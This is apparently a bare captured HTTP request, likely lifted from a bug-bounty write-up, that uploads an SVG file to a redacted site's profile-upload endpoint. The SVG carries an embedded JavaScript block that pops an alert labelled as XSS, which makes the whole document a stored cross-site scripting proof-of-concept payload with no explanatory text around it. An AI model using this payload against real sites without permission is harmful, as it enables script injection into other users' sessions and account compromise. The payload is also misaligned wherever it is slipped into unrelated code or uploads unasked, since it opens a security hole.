 POST /profile/upload HTTP/1.1
Host: XXXXXXXXX.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: /
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer XXXXXXXXXXXXXXXXXX
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
Connection: close
Referer: https://XXXXXXXXX
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert("Ghostlulz XSS");
</script>
</svg>
-----------------------------232181429808--